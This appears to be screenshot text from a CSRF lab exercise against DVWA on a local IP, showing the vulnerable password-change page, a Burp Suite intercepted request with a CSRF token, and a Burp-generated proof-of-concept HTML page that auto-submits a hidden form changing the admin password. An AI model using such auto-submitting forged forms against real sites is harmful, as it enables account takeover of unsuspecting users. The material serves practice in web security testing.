 Vulnerability: Cross Site Requ
192.168.80.128:8082/vulnerabilities/csrf/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Rec
Change your admin password:
New password:
••••••
Confirm new password:
••••••
Change
More Information
• https://www.owasp.org/index.php/Cross-Site_Re
• http://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_
Username: admin
Security Level: high
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *De
68.80.128
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.80.128:8082
Forward Drop Interc
Comment this item
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?passw
0bc3c HTTP/1.1
2 Host: 192.168.80.128:8082
3 User-Agent: Mozilla/5.0 (Windows
4 Accept: text/html,application/xh
5 Accept-Language: zh-CN,zh;q=0.8,
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.80.128:8
9 Cookie: PHPSESSID=bc71s9c2nqmmst
10 Upgrade-Insecure-Requests: 1
11
12
Type a search term
CSRF PoC generator
Request to: http://192.168.80.128:8082
Options
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change&
user_token=43193f0659406b73ff5da49e96c0bc3c HTTP/1.1
2 Host: 192.168.80.128:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
? < + > Type a search term 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.80.128:8082/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="hidden" name="user&#95;token" value="
43193f0659406b73ff5da49e96c0bc3c" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
17
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close